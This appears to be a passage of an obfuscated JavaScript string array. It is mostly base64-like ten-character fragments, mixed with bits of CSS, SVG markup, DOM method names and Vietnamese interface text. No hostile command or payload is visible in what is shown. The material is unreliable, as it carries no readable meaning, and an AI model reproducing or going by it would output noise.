th","wy7PcIfcPl","jQI0NmEqXv","8Xy6bTzqXp","H5Q+mfTZx+","ypJzkw/vkY","apOmAnfRWc","AgO7whgoAA","WxdynQXzH6","iruPbzxA3/","5V+C763W9i","Je4kpca97s","0Dins9J3LM","mdD6p8qmG6","1/XxKny5PX","3S2SCVTnif","cwtoJBpzgg","TGczUv8tEO","ZnsO97xq94","T3Ktvdl4o7","4zge/lWe9A","vaAlT61Jf3","3ElPiXvdm+","a3XDvYwZ8Y","h7nmdN5OJe","okNFaEGYe6","ECEeCPm/mY","YRi4oWJEEJ",".1499 10.2","O9jBnxf01x","Bn2rMsBqZE","10.71 71.6","jCRxrSFdiP","3MPc0/ssJ6","znYFa57j8E","hcnMKHhAbj","tX5CSQt42V","HzEM8f9ryk","fzoTOJ1WS1","j3CStzcY4V","Vt8SFeW+cK","U4p64FyHui","NpJJ9Nk4GL","Uk5g/+GP+J","nhFuMTE3BN","MBj+P6v/9r","z8bFnnkO+M","Mn9cshpSUB","+72GWOi9mX","9gLkiTpVZf","TpZpg/rvml","zG/mIe+GBx","wC4zgs7AMA","4pzt9Pp+Tu","PM4+7FTCdF","BPEU+ce/FX","nE2Mv33n2G","OE/cAAODoH","vWhlT19bo7","Hzdt89Vd+1","GSNfGkQoLM","XQ/sXEj9EL","'Bypass = ","c23bcW4h8A","/IBAOyXBzk","P3IsQ98S90","d4R7DdDwAe","LJvnd0vJUx","mSfVWduSeK","hkj/2sb0Nm","jDL/movigu","um1bG1LU1e","mv9wr8N31u","DfseeQT9x6","2b6GTXXRtf","hPbOYl7unN","IhEYSc9L2o","bca/irPv8z","fhU08vMTPc","rDkk5i+GIu","nu/tH/77rv","Ih+Zer7wlL","7a53EPd1Zh","rgHALAhBzE","MNJ3LM4R4d","kmXBT3b/ae","/+lfGQhFCC","X9NDJGvnSI","jybjXSyTNf","9kCWdLHMG8","vfvZ7vzf8A","76spn3uuUn","7P3rkuW7Mh","iAABslbi38","9ozYzc5dlY","Ma/sLzrS75","dNf7hX47np","ic6YHL3BK8","GDiq/+STwg","YZbJoAZoZN","Wo+zpDcA0n","yHUmczk88L","7RMMcOwNaR","MPX3qScxXN","jcv0ZUqftD","0yufybQmcQ","h2bap0S3pW","R3eOeQ742n","OAbkv3WqZ1","OfPXXC39d5","P/P0PAMDBe","58Z/wfggAA","tX0MjPTfcU","L/vj8m3zy0","Xa54HaUzbV","Ad+g08ol7S","mHZ9Y4ljGP","PfcTMy9Gi/","5pmKQMh2W0","YIQGifMPcw","q2hq9fZ947","tnE6bs8Np5","858gUYIIYT","ka4SVqbjXG","xL0vcSxP3A","tcxL3nHvc6","+JeYVPc23x","+dklT2cYEK","aFBqZ1sx9T","dozV+P8Fd8","R+ZIpT0PfZ","23.17 284.","D/4oz+mLoo","BhW/0m+yXE","zsMuZ8RN+5","mW6C2Y/U+I","LXhZjQuYI7","fRcROcreuM","7aeIeAADsm","Lg5nOQoTat","1GYeyVmfDL","YsTmI5PNb3","4EQ7NvV55S","L/DhFPgAAA","Uz/9w5q/rb","VCpqJhsx+T","F7Zi43MkKq","LwfkB","NU2XGXg/SL","GMek5c9wz2","PvsFzdYV9c","container","n81Rx72CBq","v+HC/Wsi0u","4vuNZIaQLc","3xqkytVqkG","3kVPfivWue","zbx8Tc0+fe","ozL00Mz4Z5","n6OSJgTplP","b45KXnjCe1","M2C+atwE0Y","NxP3WMSq5M","dlp3EPWVm2","D+I+//Ze/M","Jsg7ol7EeJ","nWpT2DsPWF","ds7YN653xV","q3R2/eJx27","k+dCq4unYS","iTulSYOIO7","7Bb67Xteb2","lAnFPchL3d","e7N9sPEvfS","hs6nWKeWtm","d4bp8rUapF","pjlMvZHyjv","0jEEjI3k47","padding-x)","64,iVBORw0",";\n    font","KgmnfLI/J9","Lc3RYdhL3l","AEhx+AADYt","Q4w68NE6FG","74l6EuCfuJ","16RfncE8yz","aeWap26yny","cmbbop7Y6v","CryAz","rmctla+bya","WCaU+WqYpW","qEVAACI6I9","PXRMk3nU5/","SzTvu0M97Q","mLu1ZmJhhY","/+gsVcS/hJ","uKe7qxD3AM","Đã hoàn th","LSwuz","OXj5jmNwpn","Pijnhmhk2X","PXOwM/Fa32","m+xz+qg4/I","Nwpn7FcU6u","xl/4uDwB4g","fcmTD6EEEI","JPrRZI6E5n","cmQZsahTH3","lF6U1vmJO5","MsCJHnGuYs","t1D7gVlzE3","j7OkNwDSfh","GjG0Vg3J/O","bh2I6FwAma","dOKaSuWBbE","pzL1lTMy9O","PsdBQD4MnF","MxzPXbv10s","09shM5GzGv","q/iAwA4Jg9","n18/FHPjND","dvkI5je5Va","Ab8MHGAAAA","lugtmP1PiI","iaVPjhAqY+","ZI6E5n6+qe","XcU96Kb4l5","qpEvwm3eni","TK5XiSpM5G","Y53DPz7SOP","C0cbgAA2FR","Y2Pfx8Uc9M","j2Z1O4p7uV","bhndxL3dOf","D6EUESYe5h","AANyt08gn7","LKUOY1PQYu","d2oZ0boZJn","+z2cW8h8gE","54JLgplznB","ACA7XjF7wU","08GAOyGBxc","xOdgDAABMN","OcNKR","Cn7SMxkh0L","qZJm21wNdp","HJPm+KeuJc","VPlyevT67I","eZLN7CUEDJ","nuDd2s/lAj","WCZ9PfZETy",'="284">\n  ',"9izD3MPccK","PADAACAR3E","TVvM9+neRD","cLcSzPjk2H","SDwAAjsBX8","R/Weduvvr0","rxJTFptp3e","2S9wT9yLEP","yYIPrglme5","X/J73i4N77","ffqTMy9fcz","xCm5uMMyT2","cpP/KR3SAA","NC5hj8amTT","/3+pqs1zwO","liPOZKWum3","78V+QBgM3x","ge0_647_11","MePcGjughk","PV/+If252f","llaubRhznB","uinu5TXGv8","fMwA8DpiHv","IR9xLmIh7w","s1L45jakAp","nmI2M0zOyY","D1+hkmN9sF","9gEEToR5t5","HyuAg","mzO35fELsk","zfM3xT3opv","61Olsn1pki","AbOp85BP3x","WfdPKmLq2R","JuWdlYu7tY","M1vYaYMhGS","sRBzLwCmNY","iXuVYcR93S","QesoH","3ssS9NHEPA","bJoAZoZNlL","Pkv+Wa49/W","ysP99TM+Z/","/01ScwdyMp","kgZjpK5+hh","x3YsTmI5PN","n2z88KzRD4","CCNXEXwNHC","8LBuR/vP/q","UGgOZ8jT06","uV+5tmjh05","P7iTu1azTn","rHB4DIz69e","1m2qYfsnPj","3h6MWgzM7w","cE+QxPlpvS","DF2zd28yNt","yEJLdtjKPp","++4HEPd3p8","+6liXsAsC4","5O45zET99Y","/HbTuKePJC","OZ6aEt2by6","wfnfrz/6Ge","x90R9g9jLP","ulZjxyTD33","l5iStzr3mw","UMeH4FLRzo","ce63cc5flw","Czkw0tDFjW","e4tRD4A4E7","Nr7CkKdmiw","RAzrwAm9vU","ner-us {\n ","m5l6deSnMv","TJ1x6Mwdle","klT2cYEK3L","async","GdKHMTMK4C","xDwAAIA4fm","XvxTXFvbHX","HYeyuYlnHd","TymrMHSF0C","Ye3VmoqGFi","/Njj30Pf8u","1Z+iG7IDvx","C6b00+kazi","h7ABVwYAPB","0fTYPXGeH8","doyjRrmn/z","34KVxKsz41","YMoVIZ9pql","eb9LWzqu7/","8u0bzvDPa3","X/vmbvzn8H","mik3txpXCl","AB8IGKRj7h","XSZnI42jmI","C8Slo54Qzy","NNYZIY6lJj","BFy11HmXfh","222.67 284","L30ur5YmwK","wCgKbw5AwA","replace","HMEU+IEjgT","eN9l9yFue2","X7NNgJO7BM","HEAwKfiPPI","68YQRfC/fa","qab4t7Y6rR","OCQCQAAd+x","413JldLOdu","SBxoAAFb37","q99Vp25JYl","tcXa1NgVpt","5iXuRkVZnH","0NSE4h7SRN","PYzJQ5i5hX","GkQoLMJU/f","rb80LYxfWW","iBXnx","Fp046YWO43","q07gDjzbNY","p7ol7xSdvu","NkU5fF8bMP","dzz+V6dxD2","+qbnRdeIvI","hmmOzWKd54","4h7didxT3f","7O29AwVyrk","2jG3GbzT4h","+7Qq6Agph3","/6GeuiFNlP","3IXTDPvUWV","mZsLbocELM","+3EvTRxDwC","/fEvQhxT9x","uiR3WMzH3r","d5ImHvDc0+","/PZNzzjlLJ","PvpEG9e+vA","ywaoccT4zJ","s2mGqZf8jN","8z3McsJSCY","cookie","Lsg7ol7EeK","zwmJ0OaGYc","CmJnncI8cF","bzEvbLz7tA","JewBAmsMFA","CfuzdwU92p","cMPNK6KmTZ","MPcswhzD3N","LQAlGG6ZGa","wteFhNC5gj","PLsW9qZviX","xQdQyp5bNd","BADbws7/+K","b2ryxY2MPN","TiXtJiHte5","Jh7dSbm3j4","7evEvckp/L","6/muD2E11P","1fMd6H0Kdy","alSmo","EmHvDc0++w","/XLFPP0Msw","F7U3Hsb9OM","uP1kG+fjZy","OfeQj7vl89","urnwsG5H+8","a+22UfcCy+","getElement","sOb3/WrvpI","SXudW+2Hyb","z8XDs79eP/","DJAAAzOUz1","LtL0e6Cq1n","rgvOY4IwOS","0c4NPdvEHH","fs/roMfkQQ","c/iJO7pTuX","mosmwLXImf","eMSNOtVPtG","CiUOcM92eY","XjJhjYm5h7","HAMCaPHwCA","qkya9jyQ9v","XEvsyzuZWc","JLt6CqQ03o","4RLTMw9UfV","6yIU6WaahJ","tn-logo-si","58D1xwl7F0","ZWTuKc77w7","mPn6EQ3MXz","vl8PidxT3d","J2S9pCf6T6","de-btn:act","s64KSjBZM+","6eexMTceyz","edeysd51nu","QcebZrFtor","YgM4mTN1jV","TSh8coNRHy","bKsRyZ+y7y","WeKUX","DnDPZxpc53","Z67LA82uC6","uCRN7OIl7F","inu4MTyLu+","C9n4o7Qf+6","iFiN8/smMw","Oywd5AMQ9c","0nM6xEbDC4","FKnriOxZer","ymVqTsehbG","TosO4l7ysy","Ekamvq5rFv","Z7AApnSMh5","By4S591q55","3xSxsx8TlT","36pudF4p7V","H455LQkIDN","lvF/XN/Olu","0SzBTa9Mdp","url(#patte","xzEzXAPZ+p","pbpw7pvWhl","lXR3tMubW3","+uI9yNlGYe","010vmTK09A","b7/B3/40y9","Il73ZsPiXw","MKfrbPb1Of","TE5GdLMOJS","rg47LH0z7b","3emViTuWZ3","+JefbN409T","e+u1/UmNgm","kTcu8nU21T","C2c+UOIiZV","cKz55001xb","AAMDe+Kw/A","GQlW5cy3QW","ABD4sAAAAP","ac1icMd45U","ReKe1cvXr5","b7cS9NHEPA","ZISOcWe5n0","juacai8+ZH","uOPVCRrhJW","B+63Exc7JS","YzBd/uvDv8","3TzPO4d5r+","AAPA1fCAAA","nS2emORGep","AgA2495sAA","61JOYmHtiE","adPPYmJuSc","depoQ0Z77v","b5cZmhQaie","eAAA8cTgGA","sz3ad7CM4G","+1/f4zJhxB"," mã","u0M97Q2w72","APOLhEACIE","ONjKhkcSct","rWi+41ik6N","rPu8ztDdwv","Ulnms9nsU6","Y584p64V3r","R72rEf0lzu","7/8i/T9uWn","tDdgvzQ5Wb","+QqueOcO9P","O6SIX6mSZh","Ar8ogPAo/k","TMx90R9g9j",";\n    bord","sBcEafKrL+","Xk7inO1MrE","di78WbXj37","125h7oFsi4","OpS1N6+bzy","8DaAZc5vNP","4Mu7AY02z+","vtdwtzExvh","+6NbY4R9wA","gAAnEZP3Fu","OzjjtC09c7","lPiXvdm+2H","x1n1+Z+huo","/+OudCCEEI","5k9Ctgm1CW","b67Xteb2CS","dZhqmeWEi0","nytRqkWKcj","EFsiUlvE48","ryYKRkIyWl","/NNNPhTjRl","itxr0jcy+2","2PCFsiMyNm","JhmFWZqbZr","s0Bd3Uqaml","XuRkVZnHOK","EMT98S9CHF","ZJ8c53GPHf","EPYtzdFh2E","HvmBAeJ1SG","tAcQ93SkOm","tP7QWJiYfQ","5TxOObxbDb","ixL2bxL2Fy","T08qK0DkB0","9ca+wKe5tv","t68cp8gEAA","58pcRAzrwC","nM1PCWzN5d","vIBAFBw7xc","ztTbdceqFj","zrDPYbpeAD","8ZuLeWidxT","HfGu48TAP8","VCG5B50Bbw","5TFwKoFPXw","pEPAOB5HpY","//pok5g5kZ",'.21Z" fill',"+OU7cAwByH","RY7R7EM/h3","WVneDXint1","IDQaXmVm/7","jGRx9HMQ8Q","AMAgJ17738","UEiVBDm3mv","KOUDSmeb4L","JMu3bznBPa","pmNxD0AaAF","IdSYz+byws","/OYd73XSyT","XNvZ9fPxRz","93WmZQNyTn","JfX5xPO3XJ","Xvdm+2HiXv","rmMT7VOQZv","zQdwzG4l7A","HsWYe5h7jl","+q2F//eMfr","77w7tchL3d","MzD0rE3NvH","YwjzwNBaZo","+f9PVmucBy","2KGNOWj51O","/lN1cvNMRw","clMPi9s7Pv","ADXeGgGAFi","4nTd3lsPPd","wCwPR7QAOA","S7d1Tr1STR","3t8VXHHz+F","7ZiNxDyAIF","jkRnqUGL66","Uz34gSm41N","fAMC2eVgDg","5i87Bnudbc","/F13dbWJNN","0hem9enXB4","bzR9ubGxjP","Z79O8kmcCE","8S99Ka4V9/","88nnLvl1sT","RL20BdDZh6","Qqevgu5naP","2JuYe5p7YY","0LcE/dGp8S","l54UdwDANg","B9HGv7S840","GOYSp+ThDc","Gd10HH5g2k","KiRcnQggtE","eAACQ5k0GA","A8zFzLtF87","3/lb85f8p3","Ci0KZM9yTb","EyYe8NzT77","phumX/MzYL","   <patter","9cS9C3BP3E","yHuiXuJKXG","8xXQ77v9Er","1eSUztTbdc","N00SdROqFU","phal/r67op","isPrivate","mEemPv5Jhr","CCkCU","vPxIxyae73","uPPTFnZSpa","zk25rBfD/k","A8JgHRAAgR","vbr6fuVQDC","cyQp9cSdla","ZNOpsnAxdT","/eLd16Jewu","6YWO470Z3O","lc(\n      ","b4l59c+mhr","a+213lhtU1","9IHEvvSnu1","WfOcM9r88c","Xd4lvDhP3A","wUa+z4+f9C","JSbBVwxTzP","KxNzbx8Tc0","nfnqSD/Iw+","GzHxOUm+i5","z/0fcmbzIX","4kwUAAAjwo","cEfiG","rZEzYAplQg","3YAAPA4riM","CsttW5vH0q","yM9N9xRpum","NuJ3FcETc0","ZydalTHfB7","qdfKNDPMUF","PNC3AO4g19","hgT+u58Quz","xS4Ljwzunn","NTqdvDnEzn","HmnZYLZeUx","ata","c77uEd2Vqs","pTQg3n2eI/","ZPcresM9xi","udW+2Hybup","EbYxTZRp34","rZGb98nHrt","jMHZXsaxju","JbxOPO4WwE","GDQQANs0/N","9CYWY+xU9d","dxD1lZtkZX","uzR2jPxEc/","1skyuP0Pqv","66 288.99Z","ijjNeES4xM","bjMzHRfsYZ","rq3/824whI","nTFJCYVmxK","43fkE3yePA","OlVnDPh6Fy","Ww/RLfmbsF","ce3HTZ7//+","cFMqc4Z5s8","Ty2Y6bbw5k","4PuoIUxNy1","n1zgx846pZ","ft: var(--","Z3/rkfbpj1","CnSzT0JIlJ","/5J//c6kHZ","mznBPYIFMa","ZnkEysYk0p","uiUuFfabD9","xqkz9vGmKs",": pointer;","e92b7YW/dF","Z/BNil6QmO","t3U2PewuRD","lMPcw9yzC3","RWDcn86LGE","IV5b5wqU6t","JePfGv4Pzg","XkIglZG4mH","WdlYu7tY2L","Ilscw9bVfQ","KnrkU/ce3G","3xlfy/Q9fy","sQ9n5O4Z7F","EvYXO0rPl5","4jdPLNjMhN","mhr1DidLPN","rMw5xz2wk7","F+67R+Cbuk","BhUxzViho5","P3MsQ98S9x","3neYa3G+Tp","AAA7EwQ0AA","4AwEAgK+5j","h+RL5iHtJi","8CCGE0Fd9x","7xcIvkK+K2","0R9g9jLPO0","BAADMjCMfc","u68O7TLSdz","+cd/YDS1ZU","j3sNbX/8rX","w7ptWxtS1N","biXJu4BAEf","JMCgjZ5j9P","ZqTuBcZaXX","WTKHZ/6Qie","9LXo5iJFcx","fZwj9vmOcO","eM3FvrZO4p","Z+/ztln1fd","DXBmebdEpl","wub+u7vvAE","uQVfAWyNfF","99dckMXcgK","OGO+cqdXP+","      </sv","Tjk9BOyec+","/8My/04I+j","ZmYezVesqG","ode</div>\n","7ub07cW9ws","MfV1FEO0PF","+cvixpXZ5z","0% !import","WaU7iXmSk1","W+dNf/AUR6","AAHA8HvIBA","7Rr05n9HP3","GL8lyvNNO7","vZ9fPxRz4z","mcnMh","n3aFdTuKe7","cedytgAmdT","zPXbv10skz","93VmHuAcAP","saGNi7mHui","iceb+/QzUK","3B6L42+0ez","6s+7zOsPX5","fXQGFMK+En","IRkt63M4+l",' class="lo',"m923Tv09xL","oLNPeTbrp7","7cQLT8amml","30pviXm2v8","VzHdGb9ZTp","nbDyWHyVMy","bFPfEvcEb5","c3iTVM3RT4","6fKPCn7SMx","WB30AAICVL","LM6iXseM3F","ePVOuU8C7x","Xh5IIQE4bo","uv6Ym0KzGr","RmPM4+7FTC","- var(--co","onload","mn9n+UUjjB","NLJMs/hnuz","Id1n17jxMw",'go-svg-us"',"TYy/Xe/Ybk","JG8N9N7rLW","4J0zs45S3S","KW7Wqc+iSa","AwFS+G/mIe","BP1DWIv87T","ZGmy8Tg3Nv","87E3NvHXG3","I+DNy0AANj","TT3xrsld2F","Lv9gBU/fRs","QGcgU7sCtf","266eTZdq3f","/gm8omfvrf","T4l73Zvth4","dAAC4QtwT9","50%)\n     ","mH8H0LrdSN","FTr5BsZ5ik","NuFdx1n1+Z","feNfdPygXn","IfAAAAGyNF","/aLga6s+AG","dN3p8TvHkz","PZ36mGJmix","doV1O4p7uT","iljm1bKbTx","Pd/0/0qz2c","Je16IewBvB","65BP3Xn65p","vqdyaNzdPL","D0AgCUONQA","DI4GQzrSFd","Du9z4n7nnv","/c25F56XV+","hzSpmRuhkm","9xZumrVHjd","5X5wqszyLO","AMTIm+NHTq","I184h4AAEA","AcAACv57Le","H8pvMTf+9K","l6EuCfujU6","JYDOQAAwIL","TnsPijPHOm","rEvkAAKCNB","NxLb4p7tb3","pU9PKitA5A","Hy/JQg8vMf","p7tX2Oi+st","3FiIfAACci","y+aZIp68LY","5Xgqpc+kew","e1ma49+42b","xmS++WQ05K","eX5mNAVk5h","1+YNwSuCc5","WOiEm1Qs+M","ICbIO7N3BT","l8w94yTj2B","LfOeKZGE6G","3X/ER92xO4","NN2dy/bM8n","c+2eAun99I","wCM8jABwKo","zOyYzDZ/qF","9JHvqZJm2g","VqW3upMf2H","cE5MPIYTQm","jNxb62TuKc","96eWmcUU7f","12GuAcAQI5","ASPByCQAAb","U1xr77ZeaG","jrYf/g//y/","Bra7i10sou","t/Cpr77O29"," con' _ fa","xcAAAC6iXv","ouZeP8sIna","GEnPS8nHzn","DBPUbGZqJN","9ZU7iXsJJ3","Q3Lt68fKdB","KtvdlxYZVP","R3TvTiB6fh","2q8ZEMbE3M","u5zQ+C6mWl","0ueUxORnSz","358NPW97Me","6hU6ISfWCz","ejXvKcA9k2","qpJjjp4d78","X2W3ffcpXi","ipTJ1x6Mwd","ElLjXvdl+m","u//Ttj5nuE","26e65APrCT","69AcKkHSmw","nCS0YLZ5XD","zHjk2HuuZm","xT9xbvCq+2","TslxU6XDTr","v/w7/6t+cK","kc/lKiNcap","D+dCZ1PqiS","xfmTD2F+8a","YmJuScG8WL","wzx7vETuWY","n1hvciXzxE","p7YYT0Tc8/","ninS+M3N+I","+uBrlLLmX4","8TmHyIYQ+u","A9zlx33MPP","jcErpuZVud","i41S3aczEb","XteiHsATvj","k96Ar4K0Tr","Nd3V2xqN64","7PdBVajnTL","GKRufcmTD6","cu3pV+6a4F","XcgKzPl9dk","7TvvvofYOz","0OoM5nJ54W","Je0niHgAAM","C312v601sE","Q+hTC3MPcs","Ytq2ike/LZ","hA3wzk447Q","61h8tAeHkj","uiXuJKXGve","HdlsAACAAS","OmX0sT37ZK","7k+ltzvK16","JhjYm5h7mn","/uCwPNbjMz","6HzSZVPNUy","uJeGydxT3e","l59c5y4BwD","Uc/c0WcKvP","u5AVmbK67M","KW+LCvDdOl","8SFeW+cKlO","JQ3LgAAAJR","x1UePyYcQQ","7kXlDE3bZ8","UmP76a5KYO","3Zm+KewAAs","Ym5h7kndlj","nu1zT7iXnh","AZXYe54dLz","WuzMU6VWcO","XxKny5PV5B","XGvvtlO3As","k4zNJJ8s8h","npT3KvtdV5","cS0yJe92b7","vciI63OOMQ","haeBX","3NFOsXMa9H","3AIB75iAEA","1hNCnEuYe5","0Ke5tM+4tR","sfU3n5JFy2","JeAIqb7bKp"," còn lại: ","xMNLUzMvTr","ZooN6XnBa6","Qy52x7yr79","OhmkrmEGd9","n0zeHuBnOw","2V5qMFlZj5","+3JMR/sudl","m7M8glqq6o","4yYY2JuYe5","k6tJJKEjSm","EEeqgEANkD","f471bDcjzO","PXcR6eZKXu","liXsAAHAMD","qU9yrb3bdU","/TNxLb4p7t","E3Nvmz13kA","n/fP2XzMo3","0s</div>\n ","vvdVJ3LM5o","3m3sDHEzXC","kEOO/XGmmc","WKcjUyJeof","na6Y9Qbca/","9c5y4BwCM8","WP+mYyONo5","k7lmco8Oyk","ZARbpLWZmO","7AoMv86Nab","YPYyzztOSz","jZboFsFvZj","SmDbrpnsIw","FrxdeQj7m1","ReCYwkca0b","vd0Zx3iHgA","a+w6+wbG+Q","jH3EvOIO4V","EPvGT7Xaa+","7J3FPd94d2","Mff+1Qeym3","2ygvPbM75e","f1iI0ZosDD","BfmDYFrgvO","2hhzE1LVrJ","Edge","uTA02XqeGN","xz7+5p7hwH","Mcz/KvgtBM","uDUfFncQ9I","Yud0vVpjFG","Ocbj/zTx+V","c8vUbYf/t1","EMbM7ZVDMr","y6YfAghhHg","/Mfg3+b5A3","chHV1b8AMH","AAY8Nnvfnv","ZncS9mnWak","YTBhxBaJsw","mtIzHmcfdC","1zeJNz26Kf","HO491q+Y70","MWm2nd4izX","lncW3dT3Kt","ZljBxKc+Kn","wBAmgMmAAD","HICAMDhiHv","jxORDCKFzs","vHoRzuPdav","9Jy/5Sj4AA","14AaMfXke/","TQuYI7Fp04","T9wCAdl7gA","rgSqfN2eQx","y3fsd6HUGc","8CM0MkyNan","UnKVnwZYKs","7k+Q7XTDex","O55hxL3qsO","arKjc","b4p64N3jD/","6dW9D7qXX9","5EPAADOyYs","Xz8Uc+M0Mk","L//SVfAAAc","gfisLDTHaP","XDTS0Ht//g","MPiL2Jsy1y","2lmfDLMPTc","O6OYTnJ/KI","EPd15d2iXk","gEAz3kRBwB","J+acOTbFM3","e5dT9sX4mY","TpZJkVV69R","ege+u1/UmN","VKdiVAmHZ9","0mRlem3fIv","HCcXnE3yXh","w7tct5+dj7","h45siHwAAb","3jWYXj2QtS","7bFiXsLncQ","mbQDNmNts/","fX9V5CIJWR","SJOlfn4EQ7","bjzcjtDzw7","   <g mask","l1rDlh7aN6","MfIzB2Otga","ont-weight","PiXwAADUeo","uQatW3ZSCK","EzUyTJ9WPd","/>\n\n      ","Ie+JeYkrc6","sst94xzL9P","3GjbFvd1ti","ZzEveImiHt","Fc61Olsn1I","7c8VI45xW/",'t-anchor="',"Xuu9mGMs5m","sPEvfSmuPc","QPGHuYe5Zh","J3IuMtDrjE","WC3ylbr5Ol","TLrr+1EnAO","w482jSLbRX","45rV+mWKeX","EGKhb","e5p5HmHuYe","HtuJuZenZl","+uJMyNa2sC","t9UqCad8sj","S7Me+NUmVo","TwIzQyTKX7","QCwirbIJ+6","gj1ihcvQgg","16WTv2A8Ru","dyLjLQ64xD","rMcwtgWBuX","6WSZ3D7kXl","yAQAA7M+93","wqOZo","Md/3LPRHzE","em4m5V2cmG","QySzwl8/QQ","dQeDbqDFsb","AyavZx4Sum","7I3UmMvW1H","QH7rcTFzsl","2SE/3JnZXp","BnWbTWKbus","g-y: 8px;\n","nvFi9M3txr","3Ki/PdhL3S","3D5dlP3NFn","ycSmAzqNLH","cgn7tU3+4h","bf0LsktQEZ","2kY+4s3TVu","\n  .heart ","2newjOBiTS","wwANkHcE/c","r7/ChKxhMz","XEvQtwT9xJ","wHZ9qepmZ6","XQSYd","uaePvUk5qu","2CaeY8q6+J","yM7zawmgmB","I/wDf3+FwT","UsplOG2/O5","GiHsAAE+FN","idxT3feHdr","c8p1xP27/v","intlI3AOAL","z0dDGjG0Vg","Dve9//f3kI","TXbwFUxtuR","lzpPUXjpZJ","000px;\n  }","9PsC+aecfI","Vep0sb5st0","tzr3mw/TNy","0skz7tjPc0","FaRlgZNave","x96xMzL19T","word-wrap:","XBuce+p6/P","Ka+/9ogdlP","oVNHeyvT92","HurncQ93Tk","ouRxu","6kVYFc9L2c","TpoIUxXbBb","cq2M7pl/ux","TPLzvBqxD2","2HeF6fKLM/","FDINGeFglZ","memhLdm8ug","Ni3xTzMJ2T","eMH9zYtxbi","50ME4pNQSu","YdhL3lJllZ","PP36bFN3Ge","pWJubePibm","2pqOsgcmH0","gGxzrK9TpZ","UhEUgAABvg","xqdbJNzLMU","ovPmR68wCn","AAD4s/+vfI","enrnNFprpZ","+ZHqrMx0Q9","kQp0sc9Hyo","1suE5cC6Dy","uL9s4jYSe7","r0UUqftDyx","4a552Zi7tW","2vzDrmfNL3","xWFeCVcYMH","EPgmuA8Jji","6GP6R4Tpr4","6jsSWqa/9m","LJM+7Yz3NN","iXn2z647iX","psqwtU/+9I","/pQ+AM5AAB","KNdwyAcwIn","fyZ46r9UDx","AAjH+y5VmG","Iw+RDCKGvY","JmZtJx2eST","KeXoZZtIlo","link:href=","FZmyuuzKU6","iXhsncU93h","Oak7UMxQQO","7duA6c1V8s","lpsS97s1L/","u6VNPYp6Nw","eQRC8kszL3","userSpaceO","YTfnUU6Iab","4ff2D5r3Ht","9At9dr+tNb","JFUMp1ZP+N","o2EzUyTJ9W","dKiJF","KcQ5i1kMZk","Wp1qZkG16M","UvI3Ew6PpN","8uDfe5HDv2","PEUZ+83Et9","ZuJOlmmD+u","3DqXL60CKZ","h7mHuOVCYe","+XGZoUGonn","eight: var","8Nu+Qe61JG","MOD4F7Zxwp","5cC6Dy6xDF","C4Q98S9CHF","8Vd4pvDxD0","svyCE0N3EX","utton__log","oZJmTtNcxD","cK26CuLfFS","oFuiYxT3aY","ph7y5iYe3U","nWyvG22QDd","0y+qdZPIGn","tkWb+H0/tX","2Xj8Qd8Px7","Nx26ueZGa6","Fb+XK5LHTH","OvrO/4bfz5","IxpblAW66S","w3TfFLGzHx","/5p5i2Jg//","ADQlHeRj7g","Msy+Ye8bJR","gdpTNtVQVW","h2FTr5BsZ5","8GnHP7iTu1","JNBm4mPr+K","4/dvC2giLk","CZoi3zi3rU","GkVaPm2lwP","JjNDJMjcew","9RaSzCVN3P","JtqnXwjwzx","cZ5Nodj2l1","EJuk7/msgh","uj9q+8bzS4","JmPH+HQ3Ou","xD3ACAGFzU","59a1Y74qnO","JVuSIcw1TN","9+XywwNSu1","1/VeQiCVkb","catch","5Oiw7iXvKz","QpQP0soHp1","e7lNsW9liu","9FZkPQ4078","gTPNuiUywK","eEeR1gwY/z","AZx71xxbyH","mZzD2vul9M","h6uveZrFv8","AzEypiXlS9","riXJu4BADC","WVxb91Nca+","D0AAHbIARU","0U9wbW522K","hfcxMx7wdx","dCZ1PqiSrY","+Or3/4d1yH","h8ol7J78S9","m8YxoRtwj7","Je6NzJ4t7C","+ADEQAAAB5","vNSmHvLmJh","Gdnvst/rvO","zHOIUzNxxm","8LcW8bE3Ks","xJT4l73Zvt","Vt9507Ltbl","M2FYxKPenw","ybupTfFvdp","QRt8h6nrXk","JNpMnAx9f1","QFKfbRM0/n","u1TfHiXsAQ","XHv2lXRzT7","MmFuYe5ZxH","/5BP3UpsXB","/nMyyCZuo7","2G+NUmTVs+","UncG42yOnM","HIO/4cL9ay","Dcn86LGEee","pUe+Q+3FG0","2HiXnpT3Kv","6nr8/xM1wE","OkCNEKYe6+","finally","7AdE5eb6Dt","l7/k65vCnv","QAAwHuIe9U","MY4VaZxBx5","vdgsmdDbVs","ny9Sk0gcHK","b4l59c5i4B","c3GOFVmDVt","g3VJHMOuhD","fOcRuHM/Yp","PPfBItriFH","HMzMffqzER","EZ1YBwEaJe","WM/H+WUTsJ","mpvuKNdwyA","/fmbYp7AAD","n__logo-co","DDS4z8/EjH","nO+sQ9wAAV","k0_647_11)","wAeyH/gfzQ","ffEvQhxT9w","r9l/um/PId","ask>\n     ","AHJkHHQB4Q","AAD4wX0U+4",".code-btn-","PMBAIAyP/m","J0s04d137Q","AKvySA8Bje","yxPnMlPDWT","\n    ","GeYqKzUSdL","L2HyC75JXs","MljpztGfeu","zG33RS17/J",".16C289.49","24eIe4tRD4","WfBiwKX2Xm","PkU/cq+0tj","cnPvx/qOfu","de-btn-con","ih07WyJe2A","PcWIh8AAAC","swtQdj8LYX","cU/3P2bfOI","k2txymbgUQ","0OUuZ/nKvw","fWVzh/31Gi","FmPsVPXQyR","GiT9zhtzeM","1iHsA0B/eU","Zvix9PRow7","pca97s/0wc","t3h4t5C5AM","0+fehITc08","LdZqTuBcZa"," margin: a","dLabIxTZda","5YWPfx8cf9","rTZGx67oSR","fBMcFEoc4Z","QumNlVJ9t0","yjulenMB0f","vvtlxobh39","vQtwT90bnD","vtKwY69v/3","5BRQyzRmho","wAAV4l74l6","kxNKn1wgFI","8fE3NOnnsT","LiX3hT3anu","J46WaZtq6C","Q9jnM1M/Vw","7m4x7C5EPA","T1jlr27DeG","AAIBOH/3wh","akESB96+qy","WM3tGRJCT2","0c9yMTXEPA","DLNponMzxQ","lTH+5V+C76","Puce9Tunad","3Z3L9szydL","AALgTlyOfu","mHZ9JOlnmO","AcAQIKHSgD","K1B2Pwthdx",'-tf" width',"Fsi41S3acy","221Ke7VN7v","J3Uc8h3BjL","     <div ","mLlU5OEAph","pJ5r1V66sR","3ljEx9+pMz","AcAbIkHEwB","ADAHbke+cS","WDJFCKdaat","s8xZM7dGgO","frkJumky/C","OJmOMN3hE8",'1Z" 